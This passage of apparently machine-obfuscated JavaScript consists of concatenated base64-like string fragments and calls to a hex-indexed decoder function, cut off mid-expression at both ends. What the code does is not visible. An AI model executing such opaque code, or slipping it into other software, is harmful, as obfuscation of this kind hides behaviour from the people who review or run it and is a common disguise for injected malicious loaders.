LCd0YlhqV1B4Y0x'+'xJywndlNvNlc0eGNRbW8wJywnVzZ2WmV2'+'S3onLCdXUG0zVzdpZnpHJywnQ21vNFdSV'+'mNQVzgnLCdXUDVTV09sZFEyOCcsJ1c3eG'+'RWQ29XVzRaY0dhJywnbW1rOFdQRmNOTE8'+'nLCdXT3RkTmU0MldPdScsJ211OW9XNE5j'+_0x3791171w(0x30d)+'WFUJywndlhsZE44b2tXNzgnLCdGSXhkVT'+'JWY0tXJywnVzY0WENlalEnLCd5ZGp3YmJ'+_0x3791171w(0x140)+'TEVhJywndHRYdmRZSycsJ3Btb0lmaGRjV'+_0x3791171w(0x2f0)+_0x3791171w(0x127)+'QeGRTU2tBJywnVzZkZFRTb2pXNE5jTlcn'+'LCdXNjdkT2UzZFBXYScsJ2Jta0RXNEtKQ'+'0cnLCd4d0JjU1llRCcsJ2RzWmNJbW91V1'+'FxJywnc01iZEZYNCcsJ2JaQmNNOG9qV09'+'XJywnVzVxRFdSL2RJU2tWJywnb05qTFc1'+'RmNIRycsJ1c0UmRROG9jVzZSY1BhJywnR'+_0x3791171w(0x1d9)+'diK3g4b2YnLCdlOG9maHhkY1ZHJywnVzd'+'lWUV4TFEnLCdXUXJnVzV4ZFM4b2YnLCdX'+'UVArV1JmRFdRcScsJ2pjT0JvTkMnLCdXU'+'mxkSThvRWkwaScsJ1c1bi9vTHFxJywnRH'+'NMS1dRUmNNYScsJ1c1eW9qd1c4JywnVzV'+'oY0x4bkdXUTAnLCd2OGtoV09pVFdRMCcs'+_0x3791171w(0x25a)+'ywnV1FWZEk4b0RlMU8nLCd2S3JuVzZ5bC'+'csJ3Jncm9y')+('SDAnLCdmbW83YXZsY0dHJywnQnRkZEtlc'+_0x3791171w(0x232)+'NOYzAnLCdXUjdkR21vU2EwQycsJ3AzMWV'+'XNmhjU3EnLCdxeHlhVzV0Y1VHJywndkNr'+'WVdPWmRQd1MnLCdXNDRwbDFPZycsJ1dRd'+'GRPZTA0V1FpJywnV1A5d1c2WmRHOG90Jy'+'wncG1vSmFmdGNUcScsJ0Z3ZWJXNWxjVGE'+'nLCdsU2szVzRXbEZxJywnV1IxcldRaGRR'+'aGEnLCdXUXBkVGIwL0RHJywnV1E3ZFZDb'+'2ludlMnLCdyWUg0YWNPJywnV1EzZFFta3'+'h5U2s1JywnVzdKZE9Tb1ZXN2hjTXEnLCd'+'hR08yamVDJywnV1EwSUJtb3BXN1MnLCdX'+'UE5jUW1vQVc3REsnLCdXT1pkUmc0bldRO'+'CcsJ2VzdGNTQ29MV09DJywnV1JGZFU4a2'+'J1U2thJywnVzR0Y0pta0hXNC9jR0cnLCd'+'6STNkSWhoY01XJywnczBmZUJxeScsJ1c1'+'cGNRZmZrV08wJywnV09XTFc1R2VXN1cnL'+'CdXNDhodmdMUicsJ3VxajlXUHRjU3EnLC'+'dDMm0vVzVSY1RXJywnV1FlVXFNM2RUcSc'+'sJ1c3ZGRPbW9VVzVkY1BhJywnVzZXVFdQ'+'RmRSbWtqJywnV1FOZEtDbzhtdUMnLCdXN'+'mxkVm1vd1c3dGNOVycsJ1dSbGNMOGtodF'+'NvSycsJ2kyL2RKMEJkU2EnLCdXNmlwYnZ'+_0x3791171w(0x15e)+_0x3791171w(0x28c)+_0x3791171w(0x249)+'c3bGNKdlRyV09xJywnVzVOZFBtb2lXNFp'+'jUFcnLCdXUTdkT3FPT3NhJywnb21vWG9o'+'aGNTcScsJ2FIRmNUQ29RV1FDJywnVzdHW'+'VdPSmRQOGtVJywnVzVSY084a2hXNi9jT2'+'EnLCdxOG9t')+('V1FCZE0xdScsJ1c2N2RTYTlUeEcnLCdlb'+'Wt4V1I3Y05mdScsJ1dRM2RTOG9qY3V1Jy'+'wnZnhhSVc3QmRTZVJkUDhrYXdDb2lXUWk'+'nLCdXUVJkRzhvS2lLbScsJ3liemNqc2En'+'LCdBU280RFNvZ21hJywnVzRtQ2RoR00nL'+'CdjQ2tCV1FGY0oySycsJ25hMFpiZmUnLC'+'dXUXZTV1ExOFdRYScsJ1c3bGNIU2tFVzV'+'KY0dhJywnd1cvZEs4b3JXN3knLCdXNXhk'+'UUNvcVc0M2NOcScsJ1dRVmRROG94akt1J'+'ywnVzVxbWQwTzYnLCd0aHlVVzdGY0phJy'+_0x3791171w(0x27b)+'nRm1vK1c0TmNVU28rJywnQllSZEo4b2FX'+_0x3791171w(0x209)+'zhvelc0QmNIYScsJ2U4b3BneGxjS0cnLC'+'dqR3BjVFNvbFdRcScsJ3Zlbk1XNUN0Jyw'+_0x3791171w(0x19e)+_0x3791171w(0x331)+'GNQRycsJ2ZTa2xXNXlGeHEnLCd1bW9qeW'+'1vNm9XJywnRXQ3ZEgzcGNRRycsJ1dSTmN'+'HQ2tmcW1vbycsJ3pzVmRIQ29aVzUwJywn'+'aHV2dVc2M2NWVycsJ1c1eGNNR0JkTVhhJ'+'ywnV1Bpclc1NEJyYScsJ1c3bVFXUXBkS1'+'NrNScsJ0RYTFlXT2RjR3EnLCduQ2tkV09'+'GY0kwNCcsJ0Fjdmt2U28wJywneWdiRVc1'+'eVYnLCdCQ2tkV1J5bldRSycsJ1c3RmRKO'+'G90VzRoY1NXJywnVzVOY0lta2FXN2xjTX'+'EnLCdFM1djVzdwY1ZHJywncW1vWEJtb2Z'+'qcScsJ1c2NE9XUS9kUDhrRicsJ21mdGRU'+'eEJkSnEnLCdmQ29VaHhKY0tXJywneTNhc'+'1dRQmNQRycsJ2paaGNUU291V1BHJywneX'+'dxQ1dPZGNK')+('cScsJ2hTb3lnd0JjVlcnLCdXUm5iV1BIO'+'VdSbScsJ1dQeWhCTDdkR2EnLCdXUGVoQ1'+'Nvelc3cScsJ214N2RMdU5kVmEnLCdXN2k'+'0eGVQaycsJ2tjUmNQQ29aV1JtJywnV09a'+_0x3791171w(0x25f)+'VcnLCdyWnI4YWR5JywnV1Exd1c0M2RNQ2'+_0x3791171w(0x10e)+'vUycsJ0Radk1uWGUnLCdlU280bTN4Y01x'+'JywnV1FHOVc0VytCcScsJ1dQdjZXNXhkT'+'m1vbCcsJ0ZxNXlXUGxjR0cnLCd4OG8zVz'+_0x3791171w(0x1a9)+'YZGNMU28xV1FPJywnQWF0ZEo4b3hXNWEn'+'LCdGOG8zV1BGY05zMCcsJ3pDb1RXUnhjT'+'0plJywnRGVxL1c2UmNTYScsJ2ZDb2JmTG'+'RjUlcnLCdXNE5kTkNvSlc0TmNUcScsJ2U'+'4b3FoTDNjTlcnLCdFTUpjVXJLLycsJ3g4'+'a3JXUWRkUGY4JywnczhvdldPeGRMTGUnL'+'CdXUS9jS3JSZFNJTmNTOG93Jywnd2dtdV'+'c1TmNWRycsJ1c1cGRHVzk2RHEnLCdzbW9'+'1V09CY0pJVycsJ3hZWmROM2hjTHEnLCdz'+'SFRQdFNvUicsJ0Jtb3lXUk5jUWFtJywnc'+'21vVldSN2RLMnEnLCdXTzdkUThreEFDa0'+'onLCdXUmp6VzZCZFU4b3onLCd3ME9YVzZ'+'aY1RHJywnYkNrUlc3cVN0cScsJ1dSYUpX'+'NU80VzVDJywnV1J5U1c2NEZxRycsJ1dQN'+'HlGQ29zVzdTJywnb3hycVc0L2NNYScsJ2'+'tta3JXUk5jTE4wJywnVzRQR2wzMEInLCd'+'2U29JVzZCY0htb1MnLCdXNWxjVXRwZEla'+'MCcsJ1dQMFFCbW9XVzY0JywnV1EvZE5lZ'+'VlXUW0nLCdFQ29qV1BKY0hKYScsJ3VhTG'+_0x3791171w(0x1d7))+('ekNvY1c0TmNQU29RJywnVzZGZFVDb1VXN'+'WxjSGEnLCdXUHBkRzJxcFdSTycsJ1c2Tm'+'NTTnJPV1JxJywnVzROZFA4b0pXN3RjTXE'+'nLCdXUmpxV1JmRldPQycsJ1dSUmNQOGtI'+_0x3791171w(0x2c9)+'2dXNnF1RUcnLCdiZzFwVzZwY1ZXJywnV0'+_0x3791171w(0x130)+'sJ2N3ZGRRZ3RkUkcnLCdXUFpkVmhpWVdR'+'QycsJ0FlanBXNUN2JywnV1F0ZFJDa3hGQ'+'2s4Jywnd1Nra1dPS05XUWknLCdXNHZwYz'+_0x3791171w(0x12a)+'RSmNWZnUnLCdlU2tmV09wY1VnRycsJ0Rh'+_0x3791171w(0x29b)+'3hXUUpjVGZ5JywnVzVtSmhnU2EnLCd0OG'+_0x3791171w(0x2e4)+'GMm44cld1JywnVzZuZ2l2MDgnLCdXUkJj'+_0x3791171w(0x2c1)+'ycsJ3hDby9XNzdjUVNvOCcsJ1dQcVVXNm'+'FCVzc4JywnVzQ3Y1BaZGRMWWEnLCd5Mk9'+'PV09aY01hJywnVzRWZEhjVDJ6cScsJ1c0'+_0x3791171w(0x2cf)+'W0nLCdXNDNkSkdqTHNxJywnVzV1eWoxS0'+'knLCdCQ2tyV1J5aFdPRycsJ3Ftb3VXNnR'+'jUThvQycsJ1c1U1Fwd2VaJywnV1BWZFRt'+'a1lFOGtCJywnV1AzZFJHT3N2VycsJ1dRa'+'llXT2xkR3Z5JywneFNvWFc3SmNIbW9WJy'+_0x3791171w(0xf8)+'xJywneG1rSVdRQ1NXUVcnLCdmQ29vZHVk'+'Y0lXJywndmNYTWJiZScsJ3p4bWRXNDNjS'+'VcnLCdXNkJjUzhrQ1c3M2NJYScsJ1c0T1'+'Z4dW5aJywn')+('cWVwY1FyOFcnLCdXUjdkTVNveGJMUycsJ'+'1dPbkZXUm5IV1BlJywnclhaZExmWmNVVy'+'csJ3dONUZXNW1YJywnVzZWY1NnRHFXT3U'+'nLCdXUS9jUlNrT0Rtb2wnLCdieFhWVzZO'+'Y1VhJywneGdYbUNaYScsJ1dSZGRQU29lY'+'nY0Jywndm1rMVdSdGRIaFcnLCdXN0c1Z0'+'tPRScsJ1dQYnBXNUZkTzhvSicsJ2hnYlV'+_0x3791171w(0x2ab)+'Y1RXeGRUSjAnLCdXUkZkVDhrU0M4a1MnL'+'CdXNld4ZmVPVScsJ2FhcnhXUkZkSlhsY0'+'5Da2tGZERrJywnVzQxMGl3ODQnLCdXNmR'+'kVGI3Y004a1dXTzNkUWJmT1c0S28nLCdu'+'Q29SamhSY0dxJywnVzVKZFE4bzJXNUZjT'+'WEnLCdEcWJSV09sY01xJywnRThvNVdScG'+'NSWDQnLCdEU29JV1JsZFN3VycsJ2dTby9'+_0x3791171w(0x17b)+'QVc3OEhBRycsJ1dRYmtXUERBV1BPJywnV'+'1Jya1dPWCtXUWEnLCdXNEdWV09KZEdDa2'+'EnLCdXUnhkU3c4b1dRaScsJ1dQdXJXNWl'+'nQnEnLCdXUVNvVzYwSUZXJywndUlQeFdS'+_0x3791171w(0x265)+'3ZXNkpjUVcnLCdXUkczc1NvMlc2dScsJ1'+'dSRmRIU2tlRW1rYScsJ3NtaytXUXRkVE5'+'lJywnV1JaZFM4a1V4OGtHJywnVzR0ZFZD'+'b3RXNGRjUUcnLCd0SVg5V09OY0lxJywnV'+'09iVVdPalhXT2knLCdybW8xVzZoY1E4b2'+_0x3791171w(0x16a)+'nLCd3Q2tWV095Q1dPdScsJ1dSanFpSkds'+_0x3791171w(0x21c)+'ycsJ1c3cGRHQ29HVzVsY0hXJywnVzVGZE'+'dZclJ4Vycs')+(_0x3791171w(0x14c)+'2tYJywnQkNrWFdRT2pXUEMnLCdXNE91V0'+'9aZEtDazknLCd1bW93V09oZFAyRycsJ0Q'+_0x3791171w(0x2e2)+_0x3791171w(0x1c8)+'ywnVzdiVWUwSzgnLCdXNHBkTkNvUFc1M2'+'NWVycsJ0JmMFZXNFpjTFcnLCdyV2o5V09'+'GY0dxJywnVzdLb0VlTFMnLCdFd1hCcUhx'+_0x3791171w(0x1ad)+'Ehtb2UnLCdybW9SQUNvU2VxJywnZ3hqL1'+'c1WmNIRycsJ3pYZktXUjNjU1cnLCdXNnB'+'jR0NrSlc2TmNVcScsJ3VDb01XUFZjVkhP'+'JywnVzVoY1VDa0RXNFZjVEcnLCdXUXFNR'+'jNGZEhxJywnV1I4T0Z2RmRQRycsJ1c1dS'+'trMzhHJywnV09OY0ltb1hXNHpmJywncll'+_0x3791171w(0x201)+_0x3791171w(0x202)+'1FDJywnZzhreFc1YTNxRycsJ3RtbzdyOG'+'9SZlcnLCdsOG9RaEt0Y0lhJywnZVk3Y05'+'Tb1FXT2UnLCdXN2ZoZ3hDQScsJ1c0eGRV'+'bW9rVzZKY1JXJywnV095dkI4b2hXNnknL'+'CdFY0ZkR1NvNlc3YScsJ1c2eGNKbWtHVz'+'RGY1VXJywnZm1vRWIwRmNNVycsJ0Rta0p'+'XUWFPV1BtJywnQ21vRldRaGRLdjQnLCdX'+'T0pkVkNvSXB4SycsJ1c1TmNPTFBIV1J1J'+'ywnZlNrN1dRVmNUMmUnLCdXNVBVZXc0Ri'+'csJ25ta3dXUFJjTWY4JywncVdoZEswaGN'+'PVycsJ1dSTytzQ284VzRPJywnVzZGY0tM'+'RFJXUXEnLCdXUmFrQzhva1c0NCcsJ1dQL'+_0x3791171w(0x1df)+'wnaENvYmlm')+('bGNTcScsJ1c1dGNVZnJ4V1JPJywnVzZOY'+_0x3791171w(0x22a)+'ZkZFJDb1hXNHBjTHEnLCdXT2FRVzdlRnR'+'xJywnRjhvRVc0ZGNSQ29jJywnVzV0Y0dt'+_0x3791171w(0x30b)+_0x3791171w(0x20a)+'phJywnVzZpWVdQZGRIbWtkJywnZUt0ZFZ'+'2UmRIYScsJ2Zta09XNENtdWEnLCdXUDlr'+'VzRWZFM4b04nLCdFYkxsdzhvUScsJ1c2Z'+'GRLbW9CVzRKY1RxJywnVzdtWXdldjUnLC'+_0x3791171w(0x28b)+'nLCdXNUdyRHd2cCcsJ0RaZGRJZkJjTFcn'+_0x3791171w(0x259)+'DQnLCd6MkdRVzRKY01hJywnYzhveXBOeG'+'NSRycsJ2hta3dXT0JjVEtpJywnV1IzY1R'+'Tb2ZXNkQ0JywnZlNvS2gzRmNVVycsJ1c2'+'dm5tdVNMJywnV1FPeEVmdGRQcScsJ2N2c'+'mZXN3hjTFcnLCdXNjhpV1A3ZFJDazYnLC'+_0x3791171w(0x328)+_0x3791171w(0x1bc)+'JywnVzd0ZFM4b1FXN2hjT2EnLCdXUk5jU'+'zhvaFc0VDknLCdXNldsV09oZElTa0cnLC'+_0x3791171w(0x312)+'nVzYxNWttb0NXNThBVzRWZEdjOCcsJ0Rx'+_0x3791171w(0x303)+'ywnRko5OFdRVmNMYScsJ1c0NFVXT3BkUl'+'NrZicsJ1dSejRXNlpkVENvRicsJ1dQVmN'+_0x3791171w(0x137)+'N3JHNCcsJ3cwWEt4WjgnLCdXUmJnVzRWZ'+'Eg4bzQnLCdXUktCRUNvS1c3YScsJ1dPcT'+'dXNUdueWEn')+(_0x3791171w(0x2ae)+'ywnbVlSY0xTb29XUGEnLCdXTy9jSlNrTU'+'I4b1InLCdXUGhkU0tpMVdQMCcsJ1dSdGN'+_0x3791171w(0x1f5)+'NFMxa01xLycsJ29Db2NkS2xjTFcnLCdBQ'+'2tkV1FtbldRVycsJ2ltb29hTk5jR3EnLC'+'dXNTBycE1LWicsJ3p2M2NHYU9YJywnVzc'+'3ZEtTb3RXNEJjVXEnLCdXN3lNd0tEbScs'+'J3BldlhXNkpjVWEnLCdEU2twV1EwRVdRS'+'ycsJ1c3WmNWcmxkTEphJywnV1BpenlTb2'+_0x3791171w(0x345)+'3VzVCY0pXJywnVzdLbHdoZjInLCdBU29i'+_0x3791171w(0x1b0)+_0x3791171w(0x264)+'NMcScsJ3M4bzhGQ28rbWEnLCdXT25sVzZ'+'GZFFTb3knLCdXN3RjUmVIcVdQTycsJ1dS'+'WFhXUjdkVUs0JywneDhrK1dRSmRQaHEnL'+'CdDMGlmV1IvY1FhJywnV1JyK1dSanFXUH'+_0x3791171w(0x14f)+'BQ2s0JywnV1J1UnpmZGRRVycsJ1c2TmNJ'+'Q2taVzdKY1JhJywnV1I4UFc0NFhXNjQnL'+_0x3791171w(0x185)+'wnV1BSY1ZDa0Z5OG9aJywncnVWY1NxODY'+'nLCd1bWthV095dldSaScsJ1c2SG9haHFo'+_0x3791171w(0x299)+'0pHJywnVzV4ZFRHUDZxVycsJ1dPTmRRcU'+'N1c2EnLCdXT3RjU1NrM3NDb1QnLCdDTkQ'+'zVzRXVicsJ3dTa2lXUENKV1AwJywnb21v'+_0x3791171w(0x268)+'zd4ZExYOVFyRycsJ2VOQmRTd1pkS1cnLC'+'dXUThmVzR1')+('Tlc2NCcsJ2tmak5XN3RjS3EnLCdXUlJjU'+'2VSZFVTb28nLCdXUnBjUDhrU0NTb24nLC'+'dBZXZoeUh5Jywnd1l0ZEp2QmNTRycsJ1d'+'RZlNXNXhkUFNvUicsJ3RnOGlXUVpjU3En'+'LCdjZ2IyVzZsY1VxJywnbENrY1c2T2x1R'+_0x3791171w(0x1fd)+'RXJywnV09oY0lTbzdXNnZzJywnVzRxb0F'+'odlEnLCdXN3BkUm1vNFc1cGNWVycsJ1dP'+_0x3791171w(0x2c8)+'2pDa2dXUWhjSjNhJywnbVNrY1dPaGNNaD'+_0x3791171w(0x2af)+'CbW9VJywnVzZGY0pDa2FXNHRjVlcnLCdX'+'UVB5VzZCZFBtb2UnLCdXUjdkTDhvSWNLc'+_0x3791171w(0x227)+'dPL2RVeGknLCd3WHJPZkg4JywnRm1vUVd'+'QWmNJYmknLCduZnJsVzdKY1RHJywnamVM'+'Ylc3M2NJcScsJ1c0eGNKTHRkR2c4JywnQ'+'ThrZldPVzdXUm0nLCdEV2J6V1FWY0thJy'+'wnbkNrSFdQL2NMMFcnLCdXUjdkS004aVd'+_0x3791171w(0x344)+'NldQZGNSRycsJ25Tby9kME5jTkcnLCdXN'+_0x3791171w(0x269)+'csJ1c2dGNROGsrVzdaY05xJywneEgxNVd'+'PM2NVRycsJ3NmNXdXNjBvJywnQ2JiUGt0'+'SycsJ0FaSmRTbW9KVzZlJywnVzR1enEzR'+'DAnLCdyZ2xjTXRPLycsJ3UyRmNJSmE2Jy'+'wnV1I1S1dQOVlXUkMnLCdXNXhkVGRya0J'+_0x3791171w(0x1fe)+'Y1IwRycsJ1c0M2RLQ29HVzRKY1ZHJywnQ'+'zJpdFdQM2NRRycsJ1dPTHRXNVpkU0NvcC'+'csJ1c1QmNV')+('dkx4V1EwJywndFhmWVdPTmNTVycsJ2R4R'+'DRXNmRjTXEnLCdEbW9JVzdOY1RTbysnLC'+'dXUXZpV09wZE0yaScsJ21ta25XNm15eEc'+'nLCdobW9Tbk10Y1FXJywnY21rbldPSmNW'+'dmUnLCdXUkJkUjJtUldSUycsJ3Rta3FyW'+_0x3791171w(0x2ef)+'ROOG9YVzZCY05XJywndldKZEhtb2RXNWk'+'nLCdtWWhjTkNvTVdPMCcsJ3hDbzVXUkpj'+'U0gwJywnV1FoY0htb0NXNDliJywndkNvS'+'FdSM2RNTjQnLCdXUVhZVzZsZEdtb0onLC'+'dXUWhkVUNrcnZDa0knLCdsOG9saGVkY09'+'HJywnV1FsY1BTb2FXNG5nJywnQzBpQ1dQ'+'WmNJRycsJ1c0Q091Z1BuJywnV1JWZFRXR'+'3N6cScsJ1c1SzhoZUNuJywnakNrYVc1dU'+'txRycsJ1dRbVFXNjBwelcnLCdiOGtGV09'+'SY052cScsJ2xNWDlXNk5jTmEnLCdXNWxk'+_0x3791171w(0x2d5)+_0x3791171w(0x15a)+'90JywneEhMNldRbGNJRycsJ1c0aXdwSzR'+'wJywnZWJxMWp3ZScsJ1dPdGRPdTQ0V1Bl'+'JywnZGhEOVc2eGNOVycsJ1dQalhXNGhkT'+'ENvbScsJ3JHWFBkYjQnLCdXUEZkTldDVU'+'VhJywnV1IzY0xTbzBXNkhZJywnV1JGZFE'+'4b01lTEcnLCdzbW8wV08zY1ZZUycsJ1dS'+'NEhXNjBwVzZHJywncDhvT2poQmNTVycsJ'+'3hta3dXT0dOV1FXJywnV1FWY1NTa2dybW'+_0x3791171w(0x20f)+_0x3791171w(0x111)+'eDgwVzQzY05HJywnVzRoZExHam1CRycsJ'+'3VLVENXNTRzJywnVzZtZHFnNTEnLCdXN0'+'tZaWZXVics')+('J2doMUZXNi9jT3EnLCdXNm1SV1JwZFZTa'+'3EnLCdXUnVOeThvclc1aScsJ0Y4b1J1OG'+'9VY3EnLCdXUnJ2V1JOZFBnQycsJ1c0SmR'+'Kcjl3dGEnLCdXT1ZkVUNva2hlSycsJ3NT'+'a2FXUHRkTU5hJywnV1FGZE9tb1JpMHEnL'+'Cd3STdkUGgvY1BXJywnQTJiRnJacScsJ1'+_0x3791171w(0x334)+'nLCdGS3ZacUhxJywnRkx5L1c0M2NOcScs'+'J1dQYVlXNjBEc1cnLCdxY3Z6V1JoY0tHJ'+'ywncXd5V1c1SmNUVycsJ1c3QmNJcWRkSX'+_0x3791171w(0x244)+'Tc0NvTCcsJ0VzeGRUbW9KVzZPJywnQVk1'+'Nm5KUycsJ1c2aVdqdldsJywnVzZKY1RNT'+'G1XUjgnLCdXUWpCVzZaZE9tb04nLCdXUk'+'8wQzhvZlc0NCcsJ2ZDb25oZzdjTVcnLCd'+_0x3791171w(0x13a)+_0x3791171w(0x2fe)+_0x3791171w(0x143)+_0x3791171w(0x27c)+'GJywndEpsZFMzdGNNRycsJ2N3djdXNGxj'+'T2EnLCd4TnFqV1BaY1JHJywneVNvTFdQa'+_0x3791171w(0x1b7)+'dkU2JMUHpxJywnV1E1T1dQOXJXT08nLCd'+'XNTBGV1J0ZExDa0wnLCdXUGxjTUNrU0JD'+'b0UnLCdETkJjSGIwRCcsJ3YwcGNMWmVtJ'+'ywnV1BDa1c1ZUF3RycsJ1c2SmNHOGtxVz'+'ZwY01xJywnVzRHYW4xU1cnLCdqZzNkSDJ'+'4ZEthJywnV1JkZEw4a0ZDOGt0JywnVzZS'+'ZFE4bzZXNGhjU0cnLCdXUWVyeE54ZEdxJ'+'ywnV09GZExTb0JvaDQnLCdXNWhjUENraV'+'c3cGNNcScs')+(_0x3791171w(0x134)+'GNJRycsJ25oM2RSTS9kU1cnLCdBYTFYV1'+'BaY0hXJywnRjF2dEZhNCcsJ3hDb25XNlZ'+'jVThvbycsJ3kwT3hXNmxjS2EnLCdoU2tK'+_0x3791171w(0x2a8)+'1dRaGNWd0ZkSVNvYycsJ1dQVmRHU29mY3'+'d5JywneDB2cFc2aXknLCd5U290V1E3Y1B'+_0x3791171w(0x190)+_0x3791171w(0x15f)+_0x3791171w(0x29a)+'dPOWFXUTVVV1FxJywnV1BOY1ZDa05CU29'+_0x3791171w(0x2c0)+'akcnLCdEQ29hV1FsZFIycScsJ0Jtb29EQ'+'29HY0cnLCdXN0pjTHF4ZFZKMCcsJ0J3NU'+'J5cTAnLCdXNk5kR0Nvc1c0L2NVcScsJ0J'+_0x3791171w(0x206)+_0x3791171w(0x133)+'WEnLCdXNVpjTWh6T1dQYScsJ0NDb3p5Q2'+'8raXEnLCdXNzNjSElkZFJ0MCcsJ2s4azF'+'XUVZjRzI0JywnRDhvZFdRN2RQZTgnLCdX'+'UnhkVFNvb29nQycsJ1dPL2RIOG9iaDI4J'+'ywnVzZKZEptb1BXNHBjT3EnLCdmWGhjVF'+'NvMFdRbScsJ1c3cTBvMUtEJywnYzFEVFc'+'0TmNWVycsJ2pOWmRTeE5kTWEnLCdXUEZj'+'S21rZHhtbzEnLCdXUWZvV1A1cFdSUycsJ'+'2IwTE5XNXhjSFcnLCdXUTdkUzhrK3U4az'+'knLCdyTFR3RGM4JywncW1vR1c3dGNWMVp'+_0x3791171w(0x12e)+_0x3791171w(0x1d2)+_0x3791171w(0x1f3)+'1raicsJ3ZT')+('a0ZXUnRkUnVTJywnV1J4ZElOaUtXUW0nL'+'Cd1bW9weUNvN2RHJywnVzdER2FLaXEnLC'+_0x3791171w(0x1dd)+'nLCdXN0ZjVHV6N1dRdScsJ1dRYnpXT2pt'+'V09HJywnVzY3Y0dDa0VXNDdjVHEnLCdXN'+'EtUd2dYcCcsJ1c3REZtZWFvJywnRWVDdl'+_0x3791171w(0x287)+'0V1FOY0xHJywnV1J4ZEdZQ0J2VycsJ1c2'+'R3lEM3ZaJywncW1vaFdQUmNSV2EnLCdXN'+_0x3791171w(0x29d)+'lXUHp2OG9hJywnczhvdVdRaGRMMTQnLCd'+'zaEt5V1EzY05hJywnVzRaZE9XMVdDcScs'+'J3dDbzhXT0JkUmZhJywnV1FITVc3dGRNQ'+'29DJywnaFNvVWF1SmNSVycsJ2hTb3RkeG'+'xjVHEnLCdXNVZjTkhGZFNjTycsJ2lDazd'+'XUlZjVWg0JywnVzZaY1Jta2ZXNXBjSXEn'+'LCdXNkJjVXY5eFdQVycsJ1dRSmRUOG9SZ'+'mhHJywnc2I5T2R0cScsJ2QySmRQMWhkVU'+'cnLCd4Q2tPV1JHOVdQQycsJ1c2eVpBaG5'+'zJywnV09hbXllSmRIRycsJ1dST05XNDh0'+'QUcnLCdXNXUyQzBINScsJ1dSbGRKeE9sV'+'1BTJywncThvWHlDb0tpcScsJ0M4b0pXUG'+'xkVmVTJywnV1F2QVdPZlVXT3UnLCdXNEx'+_0x3791171w(0x337)+_0x3791171w(0x1b5)+'3RXUjNkUmg4Jywnd1poZFFnQmNVYScsJ2'+'Vta0ZXUWhjTDNtJywnVzVKZExDbzdXNnR'+'jVkcnLCdzMkw2eFptJywnVzV0Y0xMajZX'+_0x3791171w(0x33d)+'1lXUGxjTkhhJywnV1BHcFc2eUNXNWEnLC'+'d0SjFIaklX')+('JywnVzczY09obnNXUnknLCdXNTh0V1B4Z'+'FJtb2UnLCdXUVJjT1NrN3NDb00nLCd6ZU'+'R4dlowJywnajhvTGhnQmNMcScsJ0V4TmN'+'JY1NHJywnV1JGY1QyeGRQOG90JywnVzQv'+'Y05ta1pXNmhjVHEnLCd5OG8xV1FoZEx3U'+'ycsJ1c2UzJxTVB3JywnZm1raVc2MDNyYS'+'csJ1dSVFVXUHhkVkthJywnV1I5Y1dRaGR'+'NZTAnLCdXT2FQVzVlbHZxJywnVzRKZE9T'+'b3RXNFpjTWEnLCdXNzg4V1BsZEo4a2knL'+'CdXNEpkS1NvWFc3RmNOcScsJ1dQM2RWdE'+'9TeUcnLCdyZVcxV1I3Y1JxJywnVzRGY0k'+'zZm9XUjQnLCdvdGEzaTBtJywnQkpqMUFT'+'b2InLCdXN2hjVXFoZE1xRycsJ1dPM2NOO'+'GtrdThvdScsJ21HR2Zmd2knLCdXNjNjT1'+_0x3791171w(0xfd)+'naENrc1c3eXp1RycsJ1dQOWVXUmRkTXg0'+'JywnV1J5cFc3U0VXNkMnLCdDWXJldThvb'+'icsJ1c2U05Gd1R1JywnVzczZEhDb3pXNW'+'xjUXEnLCdhU2tFV1FaY0xMYScsJ3pOYU1'+_0x3791171w(0x2ed)+'Tm1tJywnV1JsY0dDazh5OG9pJywnVzZuT'+'VdSSmRQS0x6V1I4JywnV1BKZElJcUF3cS'+'csJ2FDb1RmdkZjTHEnLCdXNk9Hd3VUWic'+'sJ1dSaGRJOGtsdVNrTicsJ3ptbzNXT2hk'+'VmVxJywnRnFucVdPaGNHVycsJ2c4a0pXN'+_0x3791171w(0x219)+'5TbzRnM3RjTkcnLCdDS0wzVzZDTCcsJ3B'+'LTDFXNUZjVVcnLCd4bWsyV1JPS1dPNCcs'+'J1dPbGNOZlpkTkNvcScsJ0I4a05XT3k3V'+'1F1JywneVp6YnY4b0InLCdXUG1BVzZDVl'+'c0MCcsJ1dS')+(_0x3791171w(0x27a)+_0x3791171w(0x11b)+'wnV1BsZFFTb21weHUnLCd0SXZ6V1JaY0h'+_0x3791171w(0x142)+'JywnaXN5U2NMeScsJ0JiZGRId2RjSXEnL'+'CdXNnRjVnRoZExZVycsJ1dSNVdXNkZkUD'+'hvYycsJ1c2UmNTSVpkU0hxJywnQXR6YmN'+_0x3791171w(0x20e)+'Y09xJywnVzZaZFJZelFBVycsJ1dQbi9XU'+_0x3791171w(0x31c)+'VCZFZTbzQnLCdkQ2sxVzZxRnRXJywnV1F'+'mZldScGRRTWknLCdoU2tTV09GY0d4NCcs'+'J3ZDa05XUTNkU0xlJywnbm1rK1dRQmNRd'+'0snLCd1OG9ZV1JaZEtlaScsJ0NiUDhXUX'+'RjU2EnLCdnU29aaWdoY01XJywnZThvVGZ'+'mbGNVcScsJ1dSNG5DTmRkR3EnLCdvU29k'+_0x3791171w(0x243)+'zhvalc2ZGNOYScsJ3cyRGhXN2k0JywneH'+'Ztc1dRdGNJcScsJ0VlYnpXNzB2Jywna0N'+_0x3791171w(0x178)+'J2dndlBXNnRjTGEnLCdudjl3VzV4Y0dxJ'+'ywnV1FxWlc3OFB0VycsJ0FmcWxXT2RjVU'+_0x3791171w(0x263)+'XJywnV1JkY0p1aGRVQ29nJywnVzdOY0lK'+'SmRMV08nLCdxTVNnV09kY1ZxJywnY2dqM'+'1c2cGNIVycsJ3Z2UHlBcWUnLCdrOG9obT'+'NoY1ZxJywnRXRyeHFtbzUnLCdXUGhkUTh'+_0x3791171w(0x323)+_0x3791171w(0x26c)+'zR4Y0o4a1JXNkZjSnEnLCdrbW96b3h0Y1'+'NhJywnVzZX')+('dGplU20nLCdXUGRkVm1vM2FNRycsJ1dSe'+_0x3791171w(0x16f)+'wnZkNvU2t3dGNURycsJ25yeGNQOG80V1B'+_0x3791171w(0x168)+'MFc2TmNLcScsJ1c3SEJvTEdUJywndjM0d'+'1c1RmNSYScsJ1c3L2RNY3JtRnEnLCdCOG'+'8zcVNveW5XJywnV1BsY05Da2V5Q29vJyw'+_0x3791171w(0x1e9)+_0x3791171w(0x261)+'lcnLCdXN05kVG1vV1c2N2NRRycsJ3VTa1'+'dXUjBQV1I0JywnYThrWFdSM2NUM0snLCd'+'XT3FHRFNvNVc0eScsJ3VNT2pXT0JjTFcn'+